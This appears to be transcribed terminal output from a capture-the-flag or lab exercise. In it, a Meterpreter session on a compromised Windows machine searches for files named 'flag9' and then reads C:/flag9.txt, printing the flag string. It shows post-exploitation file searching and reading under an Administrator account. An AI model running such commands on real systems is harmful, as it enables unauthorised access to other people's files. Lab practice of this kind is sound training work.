 root@kali: ~
File Actions Edit View Help
meterpreter > search -f "*flag9*"
Found 7 results...
==================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Documents and Settings\Administrator\AppData\Roaming\Microsoft\Windows\Recent\flag9.lnk 515 2022-02-15 17:04:26 -0500
c:\Documents and Settings\Administrator\Application Data\Microsoft\Windows\Recent\flag9.lnk 515 2022-02-15 17:04:26 -0500
c:\Documents and Settings\Administrator\Recent\flag9.lnk 515 2022-02-15 17:04:26 -0500
c:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\flag9.lnk 515 2022-02-15 17:04:26 -0500
c:\Users\Administrator\Application Data\Microsoft\Windows\Recent\flag9.lnk 515 2022-02-15 17:04:26 -0500
c:\Users\Administrator\Recent\flag9.lnk 515 2022-02-15 17:04:26 -0500
c:\flag9.txt 32 2022-02-15 17:04:29 -0500
meterpreter > cat C:/flag9.txt
f7356e02f44c4fe7bf5374ff9bcbf872meterpreter >